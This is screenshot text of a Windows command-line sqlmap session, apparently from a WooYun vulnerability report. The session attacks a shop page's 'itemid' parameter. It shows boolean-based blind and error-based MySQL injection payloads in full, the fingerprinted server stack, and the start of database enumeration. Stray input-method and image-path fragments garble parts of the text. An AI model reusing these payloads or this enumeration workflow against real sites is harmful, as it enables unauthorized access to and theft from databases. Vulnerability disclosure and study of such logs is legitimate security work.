 管理员: C:\Windows\system32\cmd.exe
[*] starting at 09:22:58
[09:22:58] [INFO] resuming back-end DBMS 'mysql'
[09:22:58] [INFO] testing connection to the target URL
[09:23:00] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: itemid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=mall&type=shop_cont&itemid=1619 AND 7635=7635
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=mall&type=shop_cont&itemid=1619 AND (SELECT 2222 FROM(SELECT COU
NT(*),CONCAT(0x71717a7071,(SELECT (ELT(2222=2222,1))),0x71706b7a71,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[09:23:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.5.29, Apache 2.2.15
back-end DBMS: MySQL 5.0
[09:23:00] [INFO] fetching database names
中文(简体) - 百度输入法 半 :ery used returns 126 entries
www.wooyun.org